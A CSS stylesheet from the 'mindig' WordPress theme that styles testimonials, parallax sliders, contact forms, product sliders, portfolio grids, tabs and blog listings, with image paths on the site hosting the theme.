.testimonial-wrapper .testimonial-name p,
.testimonial-wrapper .testimonial-cit,
.testimonial-wrapper .testimonialwebsite,
.testimonial-wrapper .testimonial-text,
.testimonial-wrapper .testimonial-text p,
.testimonial-wrapper .text,
.testimonial-wrapper .thumb{text-align:center;}
.testimonial-wrapper .thumb{position:relative;}
.testimonial-wrapper .thumbnail{padding:0;border:0;border-radius:0;margin:0;}
.testimonial-wrapper .testimonial-name .name,
.testimonial-wrapper .testimonial-smallquote{text-align:center !important;}
.testimonial-wrapper .testimonial-smallquote{text-transform:uppercase !important;font-size:10px !important;letter-spacing:1px;line-height:15px;margin:5px 0;}
.testimonial-wrapper .testimonial-cit{padding:0 40px;position:relative;margin-bottom:30px;}
.testimonial-wrapper .testimonial-cit:before{content:'“';position:absolute;top:-28px;left:5px;}
.testimonial-wrapper .testimonial-name .name{margin-bottom:0;margin-top:25px;text-transform:uppercase !important;}
.testimonial-wrapper .testimonial-rating{overflow:hidden;position:absolute;bottom:-1px;background:#ffffff;right:0;height:25px;padding-left:5px;padding-right:5px;}
.slider-parallax{display:none;}
.yes-js .slider-parallax{display:block;}
.owl-stage-outer{-webkit-transform:translateZ(0);}
.slider-parallax.owl-carousel{padding:0;overflow:hidden;}
.parallaxeos_container{display:block;position:relative;overflow:hidden;}
.parallaxeos_container .parallaxeos{background-attachment:scroll;background-position:50% 0px;background-repeat:no-repeat;background-size:cover;position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;-webkit-transition:opacity 0.2s ease-out;-moz-transition:opacity 0.2s ease-out;transition:opacity 0.2s ease-out;}
.isMobile .parallaxeos_container .parallaxeos,
body.safari .parallaxeos_container .parallaxeos,
.parallaxeos_slider .parallaxeos_container .parallaxeos{background-position:50% 0px;}
.isMobile .parallaxeos_container .parallaxeos{background-attachment:scroll !important;background-position:50% 50% !important;background-size:cover !important;}
.isMobile .parallaxeos_container .parallaxeos_content,
.isMobile .parallaxeos_container .video-parallaxeos{-webkit-transform:translate3d(0px, 0px, 0px) !important;-moz-transform:translate3d(0px, 0px, 0px) !important;-ms-transform:translate3d(0px, 0px, 0px) !important;-o-transform:translate3d(0px, 0px, 0px) !important;transform:translate3d(0px, 0px, 0px) !important;opacity:1 !important;}
.stretched-layout .parallaxeos_outer{position:relative;width:1000%;left:-500%;margin-left:50%;clear:both;}
.boxed-layout .header-parallax .parallaxeos_outer{margin-left:-15px;}
.yes-js .stretched-layout .parallax .parallaxeos_outer,
.yes-js .stretched-layout .header-parallax .parallaxeos_outer{margin-left:0;}
.yes-js .stretched-layout #primary .slider.parallax{margin-left:50%;}
.boxed-layout #primary .parallaxeos_outer{margin-left:-15px;margin-right:-15px;}
.parallaxeos_animate a.link_socials{padding:0;}
.isMobile .parallaxeos_outer,
body.safari .parallaxeos_outer,
.slider-parallax .parallaxeos_outer{width:100%;left:auto;}
.slider-parallax .parallaxeos_outer{}
.parallaxeos_container .parallaxeos_content{height:100%;position:relative;z-index:10;text-align:center;}
.parallaxeos_container .parallaxeos_animate{white-space:normal;z-index:11;position:absolute;width:100%;padding-left:15px;padding-right:15px;margin:0 auto;opacity:0;-webkit-animation-duration:1s;-webkit-animation-delay:.5s;-moz-animation-duration:1s;-moz-animation-delay:.5s;-o-animation-duration:1s;-o-animation-delay:.5s;-ms-animation-duration:1s;-ms-animation-delay:.5s;}
.parallaxeos_container .parallaxeos_animate.animated{opacity:1;}
.isMobile .parallaxeos_container .parallaxeos_animate{-webkit-transition:none;-moz-transition:none;transition:none;-webkit-animation:none !important;-moz-animation:none !important;-o-animation:none !important;animation:none !important;opacity:1 !important;}
.header-parallax .parallaxeos_outer{position:inherit;}
.parallaxeos_overlay{width:100%;height:100%;position:absolute;background-color:#000;z-index:9;}
.slider-parallax .owl-controls{position:absolute;bottom:0;width:100%;z-index:1;}
.slider-parallax .owl-pagination{text-align:center;margin-bottom:10px;z-index:1;}
.slider-parallax .owl-controls .owl-controls{display:none;}
.slider-parallax .owl-controls .owl-controls{width:15px;height:15px;display:inline-block;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/parallax/images/parallax-nav.png) no-repeat center bottom;margin-left:2px;margin-right:2px;}
.slider-parallax .owl-controls .owl-page.active{background-position:center top;}
.parallaxeos_animate.horizontal_center,.parallaxeos_animate.horizontal_center h1,.parallaxeos_animate.horizontal_center p,
.parallaxeos_animate.horizontal_center h2, .parallaxeos_animate.horizontal_center h3, .parallaxeos_animate.horizontal_center h4, .parallaxeos_animate.horizontal_center h5{text-align:center}
.parallaxeos_animate.horizontal_left, .parallaxeos_animate.horizontal_left p, .parallaxeos_animate.horizontal_left h1, .parallaxeos_animate.horizontal_left h2, .parallaxeos_animate.horizontal_left h3, .parallaxeos_animate.horizontal_left h4, .parallaxeos_animate.horizontal_left h5, .parallaxeos_animate.horizontal_left h6{text-align:left}
.parallaxeos_animate.horizontal_right, .parallaxeos_animate.horizontal_right p, .parallaxeos_animate.horizontal_right h1, .parallaxeos_animate.horizontal_right h2, .parallaxeos_animate.horizontal_right h3, .parallaxeos_animate.horizontal_right h4, .parallaxeos_animate.horizontal_right h5, .parallaxeos_animate.horizontal_right h6{text-align:right}
.parallaxeos_animate.vertical_top{top:10%}
.parallaxeos_animate.vertical_center{bottom:50%;top:auto;}
.parallaxeos_animate.vertical_bottom{bottom:10%}
.parallaxeos_animate h1,
.parallaxeos_animate h2,
.parallaxeos_animate h3,
.parallaxeos_animate h4{margin:0;padding:0;line-height:44px;}
.parallaxeos_animate a{padding:13px 16px 12px 16px;display:inline-block;border-width:1px;border-style:solid;margin-right:8px;margin-top:22px;}
.parallaxeos_animate a.btn.btn-white{border-width:1px;}
.parallaxeos_animate a:hover{background-color:#fff;}
#header.header-slider-parallax{margin-bottom:0px;}
.parallaxeos_button_large .parallaxeos_container .parallaxeos_animate h1,
.parallaxeos_button_large .parallaxeos_container .parallaxeos_animate h2,
.parallaxeos_button_large .parallaxeos_container .parallaxeos_animate h3,
.parallaxeos_button_large .parallaxeos_container .parallaxeos_animate h4{margin-bottom:10px;}
.parallaxeos_button_large .parallaxeos_container .parallaxeos_animate a{padding:13px 25px;border:2px solid #fff;font-size:24px !important;font-weight:bold;margin-top:12px;}
.video-parallaxeos{top:0;left:0;z-index:-1;position:absolute;min-height:100%;min-width:100%;max-width:none !important;height:auto !important;width:auto !important;}
div.pp_default .pp_content_container #pp_full_res{margin-left:-5px;}
.slider.ms-skin-default .ms-bullet{width:15px;height:15px;display:inline-block;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/parallax/images/parallax-nav.png) no-repeat center bottom;margin-left:2px;margin-right:2px;}
.slider.ms-skin-default .ms-bullet-selected{background-position:center top;}
.filters.faq{display:block;list-style:none;text-align:center;margin:0 0 35px;padding:0;}
.filters.faq li{display:inline-block;}
.filters.faq li:nth-child(even){margin:0 10px;}
.filters.faq li a{border:1px solid;padding:6px 12px;font-size:10px !important;font-weight:400 !important;}
.ie ul.filters.faq{float:none;display:block;}
#faqs-container .faq-wrapper{border:1px solid;margin-bottom:18px;padding:12px 40px 12px 20px;position:relative;}
.ie9 #faqs-container .faq-wrapper{padding-top:0;padding-bottom:0;}
.ie9 .faq-title .plus, .ie9 .faq-title .minus{background:none;height:100%;}
#faqs-container .faq-wrapper .faq-title h4{margin:0;text-transform:uppercase;cursor:pointer;}
#faqs-container .faq-icon{position:absolute;top:0;bottom:0;right:0;padding:12px 7px;border-left:1px solid;font-size:40px;cursor:pointer;}
#faqs-container .faq-item{display:none;position:relative;overflow:hidden;padding-top:20px;}
.contact-form li input[type=submit]{width:auto;}
.contact-form{margin-top:0;}
.contact-form label{margin-right:5px;}
.contact-form ul{margin:0;padding:0;}
.contact-form ul li{list-style-type:none;margin:0 0 15px 0;padding-top:0;padding-left:0;}
.contact-form ul li.no-padding-right{padding-right:0;}
.contact-form li div.input-prepend .add-on{position:absolute;bottom:15px;left:15px;background-color:transparent;border:0px;z-index:10;width:15px;height:15px;padding:0;}
.contact-form li div.input-prepend{position:relative;}
.contact-form li div.input-prepend.with-icon input{padding-left:43px;height:40px;border:1px solid;border-radius:0;-webkit-appearance:none;}
.contact-form li div.input-prepend input[type=text],
.contact-form li div.input-prepend input[type=password],
.contact-form li div.input-prepend select{padding-left:10px;padding-right:10px;height:40px;border:1px solid;border-radius:0;}
.contact-form li div.input-prepend input[type=text],
.contact-form li div.input-prepend input[type=password]{-webkit-appearance:none;}
.ie .contact-form li div.input-prepend input[type=checkbox],
.ie .contact-form li div.input-prepend input[type=radio]{border:0;}
.contact-form li div.input-prepend input[type=file]{border:0;}
.contact-form li div.input-prepend select{width:100%;}
.ie .contact-form li div.input-prepend select{padding-right:0;}
.contact-form li div.input-prepend input.with-icon{padding-left:35px;}
.contact-form li.textarea-field div.input-prepend textarea{display:block;border:1px solid;border-radius:0;-webkit-appearance:none;}
.contact-form li input[type=text],
.contact-form li input[type=password],
.contact-form li textarea{width:100%;height:141px;resize:none;}
.contact-form li textarea.with-icon, .contact-form li textarea.with-icon:focus{padding:8px 0px 10px 48px;}
.contact-form li textarea, .contact-form li textarea:focus{padding:8px 0px 10px 10px;}
.contact-form li input:focus,.contact-form li textarea:focus{border-top-width:1px !important;border-right-width:1px !important;border-bottom-width:1px !important;border-left-width:1px !important;border-style:solid;}
.contact-form li input.error, .contact-form li textarea.error{border:1px solid #f38f8f !important;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/input-back-error.png) no-repeat top right;}
.contact-form li input[type="submit"]{height:auto;margin-top:0;margin-right:0;padding:7px 18px;}
.contact-form li div.input-prepend input::-webkit-input-placeholder,.contact-form li.textarea-field textarea::-webkit-input-placeholder{font-size:13px;font-weight:bold;padding-left:0px;line-height:22px;}
.contact-form li div.input-prepend input:-moz-placeholder,.contact-form li.textarea-field textarea:-moz-placeholder{font-size:13px;font-weight:bold;}
.contact-form li div.input-prepend input::-moz-placeholder,.contact-form li.textarea-field textarea::-moz-placeholder{font-size:13px;font-weight:bold;}
.contact-form li div.input-prepend input:-ms-input-placeholder,.contact-form li.textarea-field textarea:-ms-input-placeholder{font-size:13px;font-weight:bold;}
.contact-form li #recaptcha_widget_div input{width:auto;height:auto;}
.recaptchatable .recaptcha_image_cell center img{height:55px !important;width:100% !important;}
.contact-form div.user-message{margin:0 auto;margin-bottom:15px;}
.contact-form div.success,
.contact-form div.error{border-radius:1px;-moz-border-radius:1px;-webkit-border-radius:1px;width:90%;padding:28px 40px;border:1px solid;margin:0 auto 15px;background:no-repeat right bottom;}
.contact-form div.success{background:#fdfefa url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/contact-form-success-back.png) right bottom no-repeat;border-color:#edebb6;}
.contact-form div.success p{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/contact-form-success-smile.png) left center no-repeat;padding:8px 0px 8px 70px;margin:0px;color:#646464;font-size:18px;font-weight:normal;text-transform:uppercase;min-height:48px;}
.contact-form div.success p span{color:#b1ab03;font-size:18px;display:block;}
.contact-form div.error{background-color:#fedccd;border-color:#fa8c83;color:#c82c1f;}
.contact-form p.error{font-style:normal;font-size:11px;color:#a72727;text-transform:uppercase;}
.contact-form.row-fluid li.first-of-line{margin-left:0px;clear:left;}
.contact-form .contact-form-error-messages{margin-top:-55px;margin-left:auto;}
.contact-form .contact-form-error-messages .contact-form-error{color:#9b090c;font-size:11px;text-transform:uppercase;display:none;padding-top:5px;}
.contact-form-error-messages.error-right.span3{float:right;}
.contact-form li div.msg-error{font-style:normal;font-size:12px;color:#a72727;margin-top:4px;}
.contact-form .contact-form-error-messages{display:none;}
.box-title{margin-bottom:35px;}
.box-title h2{position:relative;z-index:0;display:inline-block;margin:0;padding:0px 30px;font-size:inherit;}
.box-title .subtitle{display:block;font-size:.8em;opacity:.9;font-weight:700;line-height:normal;margin:0;text-align:inherit;}
.box-title.subtitle-small .subtitle{font-size:.4em;font-weight:400;}
.box-title.box-title-line-around h2{border:1px solid;padding-top:20px;padding-bottom:20px;}
.box-title.box-title-line-middle .title-bar,
.box-title.box-title-line-around .title-bar{position:relative;overflow:hidden;margin-bottom:10px;}
.box-title.box-title-text-left{text-align:left;}
.box-title.box-title-text-left:not(.box-title-line-around) h2{padding-left:0;}
.box-title.box-title-text-center{text-align:center;}
.box-title.box-title-text-right{text-align:right;}
.box-title.box-title-text-right:not(.box-title-line-around) h2{padding-right:0;}
.box-title.box-title-line-middle .title-bar:after,
.box-title.box-title-line-middle .title-bar:before,
.box-title.box-title-line-around .title-bar:after,
.box-title.box-title-line-around .title-bar:before{content:'';width:100%;border-bottom:1px solid;position:absolute;top:45%;}
.box-title.box-title-line-middle .title-bar:after,
.box-title.box-title-line-around .title-bar:after{margin-right:-100%;}
.box-title.box-title-line-middle .title-bar:before,
.box-title.box-title-line-around .title-bar:before{margin-left:-100%;}
.ie .box-title h2, .safari .box-title h2{vertical-align:middle;}
.ie .box-title.box-title-line-middle .title-bar:after,
.ie .box-title.box-title-line-middle .title-bar:before,
.ie .box-title.box-title-line-around .title-bar:after,
.ie .box-title.box-title-line-around .title-bar:before,
.safari .box-title.box-title-line-middle .title-bar:after,
.safari .box-title.box-title-line-middle .title-bar:before,
.safari .box-title.box-title-line-around .title-bar:after,
.safari .box-title.box-title-line-around .title-bar:before{position:static;display:inline-block;vertical-align:middle;}
.owl-item li{width:99%;}
.woocommerce .products-slider-wrapper{position:relative;z-index:999;}
.products-slider-wrapper .products-slider.zoom .owl-stage-outer{overflow:visible;-webkit-transform:none !important;transform:none !important;-ms-transform:none !important;}
.products-slider-wrapper .products-slider.zoom{overflow:hidden;}
.products-slider-wrapper .products-slider.zoom .owl-stage-outer .owl-stage,
.products-slider-wrapper .products-slider.zoom .owl-stage-outer .owl-item{-webkit-transform:none;transform:none;-ms-transform:none;}
.safari .woocommerce.slider-product,
.gecko .woocommerce.slider-product{position:relative;}
.safari .woocommerce.slider-product:hover,
.gecko .woocommerce.slider-product:hover{z-index:10;}
body:not(.gecko):not(.safari) .products-slider-wrapper .products-slider.zoom:hover{overflow:visible;}
.safari .products-slider.zoom:hover,
.gecko .products-slider.zoom:hover{padding:30px 40px 400px;margin:-30px -40px -400px;}
.products-slider.zoom .owl-item:not(.active){opacity:0;}
.products-slider.zoom .owl-item.active{opacity:1;}
.products-slider-wrapper h3.products-slider-title{margin-top:0;margin-bottom:17px;padding-bottom:10px;border-bottom:1px solid;}
.products-slider-wrapper .es-nav{position:absolute;top:-8px;right:0;}
.products-slider-wrapper .es-nav-prev,
.products-slider-wrapper .es-nav-next{display:inline-block;cursor:pointer;}
.products-slider-wrapper .es-nav-prev span,
.products-slider-wrapper .es-nav-next span{border:1px solid;border-radius:50%;width:25px;height:25px;text-align:center;padding-top:5px;font-size:14px;display:block;}
.products-slider-wrapper .es-nav-prev{margin-right:3px;}
.products-slider-wrapper .es-nav-prev span{padding-right:2px;}
.gecko .products-slider-wrapper .es-nav-next span{padding-left:2px;}
div.tabs-container .woocommerce h3.products-slider-title{display:none;}
.tabs-container.products_tabs .panel{margin-bottom:0;background-color:transparent;border:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;}
.tabs-container.products_tabs{overflow:visible;position:relative;}
.tabs-container.products_tabs .products-slider-wrapper{position:static;}
.tabs-container.products_tabs .products-slider-wrapper .es-nav{top:47px;}
.tabs-container.products_tabs .woocommerce.slider-product{position:static;}
.woocommerce .categories-slider{position:relative;overflow:hidden;}
.categories-slider-wrapper .categories-slider ul.products .owl-item li{width:99%;margin-bottom:0;}
.categories-slider-wrapper .es-nav-prev, .categories-slider-wrapper .es-nav-next{width:50px;position:absolute;top:0;bottom:0;background-color:rgba(255, 255, 255, 0.8);cursor:pointer;z-index:999;}
.categories-slider-wrapper .es-nav-prev{left:-50px;transition:left 0.5s;-webkit-trasition:left 0.5s;-moz-trasition:left 0.5s;-ms-trasition:left 0.5s;}
.categories-slider-wrapper .es-nav-next{right:-50px;transition:right 0.5s;-webkit-trasition:right 0.5s;-moz-trasition:right 0.5s;-ms-trasition:right 0.5s;}
.categories-slider-wrapper .es-nav span{position:absolute;top:35%;left:5px;width:35px;height:35px;border:2px solid;border-radius:50%;padding:9px;text-align:center;opacity:1;}
.categories-slider-wrapper .es-nav span.fa-chevron-left{padding-right:11px;}
.categories-slider-wrapper .es-nav span.fa-chevron-right{padding-left:11px;}
.categories-slider-wrapper .es-nav span{top:45%;}
.categories-slider-wrapper:hover .es-nav-next{right:0;transition:right 0.5s;-webkit-trasition:right 0.5s;-moz-trasition:right 0.5s;-ms-trasition:right 0.5s;}
.categories-slider-wrapper:hover .es-nav-prev{left:0;transition:left 0.5s;-webkit-trasition:left 0.5s;-moz-trasition:left 0.5s;-ms-trasition:left 0.5s;}
.esg-overflowtrick ul li.eg-portfolio-masonry-wrapper{padding:0;}
.eg-item-skin-1-element-11-a{padding:10px;}
.eg-item-skin-1-element-11-a a.eg-item-skin-1-element-11{padding:0px;}
.eg-item-skin-1-wrapper h4{padding-top:0px;margin-top:-5px;}
li.eg-item-skin-1-wrapper .esg-top .btn-eg{-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;}
li.eg-item-skin-1-wrapper .esg-top .btn-eg{font-size:18px;padding:9px 14px;display:inline-block;border:1px solid;}
li.eg-item-skin-1-wrapper .esg-top .btn-eg:empty{display:none;}
.esg-container-fullscreen-forcer li.eg-item-skin-1-wrapper{background-color:transparent;}
.eg-item-skin-1-wrapper img,
.eg-item-skin-1-wrapper .esg-media-poster,
.eg-mindig-shop-wrapper img{-webkit-transition:all 0.5s linear;-moz-transition:all 0.5s linear;-o-transition:all 0.5s linear;-ms-transition:all 0.5s linear;transition:all 0.5s linear;}
.eg-item-skin-1-wrapper:hover img,
.eg-item-skin-1-wrapper:hover .esg-media-poster,
.eg-mindig-shop-wrapper:hover img{-webkit-transform:scale(1.2) rotateZ(-5deg);-moz-transform:scale(1.2) rotateZ(-5deg);-ms-transform:scale(1.2) rotateZ(-5deg);-o-transform:scale(1.2) rotateZ(-5deg);transform:scale(1.2) rotateZ(-5deg);}
.eg-item-skin-1-wrapper:hover .esg-entry-cover .esg-overlay{-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;}
.eg-item-skin-1-wrapper.filter-hover1 .esg-entry-cover .esg-overlay.eg-item-skin-1-container{background-color:transparent;border:0px solid rgba(164,164,164, 0.3);}
.eg-item-skin-1-wrapper.filter-hover1 .eg-item-skin-1-element-16-a a, .eg-item-skin-1-wrapper.filter-hover1 .eg-item-skin-1-element-16{-webkit-transition:color 0.5s;-moz-transition:color 0.5s;transition:color 0.5s;color:#686868;}
.eg-item-skin-1-wrapper .esg-entry-media iframe{border:0px;}
.eg-item-skin-1-wrapper.filter-hover1:hover .eg-item-skin-1-element-16-a a,
.eg-item-skin-1-wrapper.filter-hover1:hover .eg-item-skin-1-element-16{color:#d59a0d;}
.eg-item-skin-1-wrapper .eg-item-skin-1-element-8,
.eg-item-skin-1-wrapper .eg-item-skin-1-element-9,
.eg-howardtaft-wrapper .eg-howardtaft-element-3,
.eg-howardtaft-wrapper .eg-howardtaft-element-1{background-color:transparent;}
.eg-item-skin-1-wrapper .esg-top .style1{margin-top:33%;}
.eg-item-skin-1-wrapper .esg-top .style1{padding-bottom:20px;}
.eg-item-skin-1-wrapper .esg-top .eg-item-skin-1-element-11{padding:0px;}
.eg-item-skin-1-wrapper .esg-top .style1 *,
.eg-item-skin-1-wrapper .esg-top .style2 *,
.eg-item-skin-1-wrapper .esg-top .style3 *,
.eg-item-skin-1-wrapper .esg-top .style4 *,
.eg-item-skin-1-wrapper .esg-top .style5 *,
.eg-item-skin-1-wrapper .esg-top .style6 *{text-align:left;-webkit-transition:color 0.5s;-moz-transition:color 0.5s;transition:color 0.5s;}
.eg-item-skin-1-wrapper .esg-top .style1 *,
.eg-item-skin-1-wrapper .esg-top .style5 *{color:#1f1f1f;}
.eg-item-skin-1-wrapper .esg-top .style2 *{color:#ffffff;}
.eg-item-skin-1-wrapper:hover .esg-top .style1 *,
.eg-item-skin-1-wrapper:hover .esg-top .style3 *{color:#ffffff;}
.eg-item-skin-1-wrapper .esg-top h1{font-size:24px;font-weight:normal;padding-bottom:6px;}
.eg-item-skin-1-wrapper .esg-top h4{padding-bottom:10px;}
.eg-item-skin-1-wrapper:hover .esg-top .style1 *{color:#fff;}
.eg-item-skin-1-wrapper .esg-entry-media iframe{border:0;}
.eg-item-skin-1-wrapper .esg-top .style2 *,
.eg-item-skin-1-wrapper .esg-top .style6 *{color:#fff;text-align:center;}
.eg-item-skin-1-wrapper .esg-top .style2 h1{font-size:40px;font-weight:bold;}
.eg-item-skin-1-wrapper .esg-top .style2 h4{font-size:20px;}
.eg-item-skin-1-wrapper .esg-top .style2,
.eg-item-skin-1-wrapper .esg-top .style4{margin-top:38%;}
.eg-item-skin-1-wrapper .esg-top .style3{margin-top:80%;}
.eg-item-skin-1-wrapper .esg-top .style3 *{color:#1f1f1f;text-align:right;}
.eg-item-skin-1-wrapper .esg-top .style3 h4{color:#474747;font-size:14px;margin-top:-12px;}
.eg-item-skin-1-wrapper .esg-top .style4 *{color:#1f1f1f;text-align:center;}
.eg-item-skin-1-wrapper .esg-top .style4 h4,
.eg-item-skin-1-wrapper .esg-top .style5 h4,
.eg-item-skin-1-wrapper .esg-top .style6 h4{font-size:14px;margin-top:-12px;line-height:20px;}
.eg-item-skin-1-wrapper .esg-top .style4 h1,
.eg-item-skin-1-wrapper .esg-top .style5 h1,
.eg-item-skin-1-wrapper .esg-top .style6 h1{font-size:24px;line-height:1.4em;}
.eg-item-skin-1-wrapper:hover .esg-top .style4 *,
.eg-item-skin-1-wrapper:hover .esg-top .style5 *{color:#fff;}
.eg-item-skin-1-wrapper .esg-top .style5{margin-top:0;margin-bottom:15px;}
.eg-item-skin-1-wrapper .esg-top .style6{margin-top:35px;}
.eg-mindig-shop-element-18{margin-top:0 !important;margin-bottom:15px !important;}
.eg-mindig-shop-element-18 ins{text-decoration:none;}
.eg-mindig-shop-element-18 ins .amount{font-size:16px;}
.eg-mindig-shop-element-18 del .amount{font-size:15px;font-weight:400;color:#c0c0c0;}
div.box{position:relative;min-height:50px;padding:14px 10px 14px 60px;margin:15px 0;font-size:14px;text-transform:uppercase;}
div.box.success-box{border:1px solid #dee09a;color:#767a0d;}
div.box.info-box, div.notice-box{border:1px solid #dddddd;}
div.box.alert-box, div.box.error-box{border:1px solid #fdc1b1;color:#c65132;}
div.box .ico{position:absolute;width:26px;height:26px;left:12px;top:12px;}
div.box.success-box .ico{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/ico-notice.png) top center no-repeat;}
div.box.alert-box .ico, div.box.error-box .ico{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/ico-notice.png) center -56px no-repeat;}
div.box.info-box .ico{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/ico-notice.png) center -27px no-repeat;}
div.box.notice-box .ico{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/ico-notice.png) center -111px no-repeat;}
.code-container pre{border:1px solid #e0e0e0;border-radius:0;padding:1em;font-size:1em;line-height:1.5em;margin:0;white-space:pre-wrap;font-family:'Courier';font-size:14px;background:#f7f7f7;padding:1em;color:#999;white-space:pre-wrap;background-image:linear-gradient(bottom, #f9f9f9 50%, whitesmoke 50%);background-image:-o-linear-gradient(bottom, #f9f9f9 50%, whitesmoke 50%);background-image:-moz-linear-gradient(bottom, #f9f9f9 50%, whitesmoke 50%);background-image:-webkit-linear-gradient(bottom, #f9f9f9 50%, whitesmoke 50%);background-image:-ms-linear-gradient(bottom, #f9f9f9 50%, whitesmoke 50%);background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0.5, #F9F9F9), color-stop(0.5, #F5F5F5));background-size:3em 3em;background-position:0 1em;}
.dropcap{width:66px;height:66px;border:2px solid;text-align:center;line-height:58px;font-size:60px;float:left;margin-right:23px;margin-bottom:22px;}
.container .wpb_column > .wpb_wrapper .dropcap{margin-bottom:22px;}
.contact-info ul{padding-left:0px;}
.contact-info ul li{list-style:none;border-bottom:1px solid;padding:10px 0px;}
.contact-info ul li:before{content:'';display:table;}
.contact-info ul li:after{content:'';display:table;clear:both;}
.contact-info .info-container{margin-bottom:0 !important;}
.contact-info .info-container h5{margin-bottom:0;margin-top:10px;text-transform:uppercase;}
.contact-info .info-container p{margin:0;padding:0;}
.contact-info .icon-container.background-image{width:46px;height:46px;float:left;margin-right:10px;background-position:center top;}
.contact-info:not(.widget) ul li:hover .icon-container.background-image.email{background-position:center bottom;}
.contact-info h2{margin-bottom:20px;}
.numbers-sections{position:relative;}
.numbers-sections div.number-box{position:relative;display:table;height:120px;width:100%;}
.numbers-sections .number{z-index:-1;font-size:200px;color:#d8d8d8;height:auto;line-height:0.6;width:100%;text-align:center;}
.ie10 .numbers-sections .number{line-height:0.7;}
.numbers-sections h4{font-size:18px !important;z-index:10;top:21%;line-height:2;width:100%;text-align:center;text-transform:uppercase;font-weight:normal;display:table-cell;vertical-align:middle;position:absolute;}
.ie10 .numbers-sections h4{top:25%;}
.numbers-sections h4 span.title-highlight{font-size:18px;text-transform:uppercase;}
.box-sections.horizontal .icon, .box-sections.vertical .icon{display:table;text-align:center;height:64px;width:100%;vertical-align:middle;table-layout:fixed;}
.box-sections.horizontal .icon-circle .icon,
.box-sections.vertical .icon-circle .icon{display:table-cell;table-layout:fixed;}
div.margin-bottom.box-sections{margin-bottom:30px;position:relative;}
.box-sections.vertical .icon{height:auto;}
.box-sections.horizontal .box-icon{width:100px;position:absolute;margin-top:10px;}
.box-sections.horizontal .box-icon{width:100px;position:absolute;margin-top:10px;}
.box-sections.horizontal p{margin-top:5px;}
.box-sections.horizontal .box-icon .icon-circle{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;}
.box-sections.vertical .box-icon{width:100%;text-align:center;}
.box-sections.vertical .box-icon .icon-circle i,
.box-sections.horizontal .box-icon .icon-circle i{display:inline;}
.box-sections.vertical .box-icon .icon-circle i{height:64px;}
.box-sections.horizontal .box-icon .icon-circle,
.box-sections.vertical .box-icon .icon-circle{display:table;}
.box-sections.vertical .box-icon .icon-circle{margin:0 auto;float:none;}
.box-sections.horizontal .box-content{margin-left:100px;}
.gecko .box-sections.horizontal .box-content{margin-left:120px;}
.box-sections.horizontal.no-margin .box-content{margin-left:0px;}
.box-sections.vertical div.box-content{clear:both;float:none;}
.box-sections.horizontal h2,
.box-sections.horizontal h3,
.box-sections.horizontal h4,
.box-sections.horizontal h5,
.box-sections.horizontal h6{display:inline;}
.box-sections.vertical h2,
.box-sections.vertical h3,
.box-sections.vertical h4,
.box-sections.vertical h5,
.box-sections.vertical h6,
.box-sections.vertical p{display:block;text-align:center;margin-right:10px;}
.box-sections.light-icon-box h3{color:#ffffff !important;}
.box-sections.light-icon-box p{color:#bfbfbf !important;}
.member{border:1px solid;margin-bottom:30px;}
.team-section .member-info .member-name h4{text-align:center;margin-bottom:5px;word-wrap:break-word;}
.team-section .member-info{padding:0px 10px 10px 10px;}
.team-section .member-info .member-name{font-size:10px;text-align:center;letter-spacing:1px;text-transform:uppercase;}
.team-section .member-description{text-align:center;margin-top:20px;padding-bottom:30px;}
.team-section .col-sm-3:nth-child(4n+1){clear:left;}
.team-section .col-sm-4:nth-child(3n+1){clear:left;}
.team-section span.icon-circle{margin-right:0;}
.member-social{border:1px solid;width:80%;margin:0 auto;text-align:center;padding-top:5px;margin-top:-50px;}
.member-social a{margin:0 1px;}
.tabs-container{clear:both;overflow:hidden;}
.tabs-container ul.tabs{list-style:none;border-bottom:1px solid;padding:0 0 0 0;margin:20px 0;text-align:left;}
.tabs-container.products_tabs ul.tabs{margin-bottom:33px;}
.tabs-container ul.tabs li{display:inline-block;}
.tabs-container ul.tabs li{height:42px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/product-tabs-slash.png) right center no-repeat;border:0px !important;padding:0px 20px 0px 0px !important;margin:0px;}
.tabs-container ul.tabs li h4{margin:0;display:inline-block;line-height:42px;}
.tabs-container ul.tabs li h4 a{}
.tabs-container ul.tabs li.current a, .tabs-container ul.tabs li a:hover{color:#1f1f1f;}
.separator.single{border-top:1px solid;}
.separator.double{border-top:1px solid;border-bottom:1px solid;height:6px;}
.separator.dotted{border-top:2px dotted;}
.separator.dashed{border-top:2px dashed;} .yit_shortcodes.recent-post .hentry{margin-bottom:30px;}
.yit_shortcodes.recent-post .col-sm-4:nth-child(3n+1){clear:left;}
.yit_shortcodes.recent-post .col-sm-3:nth-child(4n+1){clear:left;}
.blog-section-wrapper ul.blog_posts{list-style:none;padding:0;}
.blog-section-wrapper ul.blog_posts li{margin-bottom:20px;}
.blog-section-wrapper ul.blog_posts li div.blog_post{border:1px solid;padding:3px;min-height:80px;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_date{text-align:center;width:40px;height:72px;float:left;padding-top:15px;margin-right:10px;}
ul.blog_posts li div.blog_post .yit_post_date .day,
ul.blog_posts li div.blog_post .yit_post_date .month{display:block;line-height:20px;text-transform:uppercase;color:rgb(255, 255, 255);}
ul.blog_posts li div.blog_post .yit_post_date .day{font-size:24px;padding-bottom:5px;font-weight:700;}
ul.blog_posts li div.blog_post .yit_post_date .month{font-size:15px;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_thumbnail{float:left;margin-right:15px;margin-left:-5px;}
